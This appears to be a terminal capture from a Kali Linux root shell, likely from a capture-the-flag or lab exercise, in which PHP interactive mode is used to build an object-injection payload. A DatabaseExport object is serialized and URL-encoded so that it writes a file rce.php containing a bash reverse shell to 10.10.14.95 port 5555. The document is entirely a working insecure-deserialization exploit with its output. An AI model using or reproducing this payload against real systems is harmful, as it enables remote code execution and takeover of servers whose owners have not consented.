 ┌──(root💀kali)-[/home/kali/Downloads]
└─# php -a 1 ⨯
% Interactive mode enabled
36 php > class DatabaseExport {
php {   public $user_file = 'rce.php';
php {   public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.95/5555 0>&1\'"); ?>';
php {   }
php >
php > print urlencode(serialize(new DatabaseExport));
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A7%3A%22rce.php%22%3Bs%3A4%3A%22data%22%3Bs%3A73%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14
.95%2F5555+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
php >